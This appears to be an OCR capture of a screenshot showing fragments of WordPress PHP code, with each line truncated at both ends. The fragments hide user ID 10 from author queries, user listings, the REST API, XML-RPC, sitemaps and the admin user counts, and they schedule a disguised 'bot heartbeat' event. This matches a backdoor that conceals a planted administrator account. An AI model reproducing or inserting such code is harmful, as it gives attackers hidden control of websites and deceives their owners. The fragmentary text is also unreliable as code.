
t_in[] = 10; $q->set( 'author__not_in', array_unique( array_map(
or instanceof WP_User && (int) $author->ID === 10 ) { global $wp_query;
n( 'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
n; } $exclude = (array) $q->get( 'exclude' ); $exclude[] = 10; $q->set(
clude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 10;
e = isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
tion( $result, $server, $request ) { $route = $request->get_route(); if (
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
maps_users_query_args', function( $args ) { $exclude = isset(
rn $args; } ); add_action( 'admin_head-users.php', function() { echo '
';
 ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
eduled' ) || ! function_exists( 'wp_schedule_single_event' ) ) { return; }
beat' ); } } ); add_action( 'wp_extra_bot_heartbeat', function() {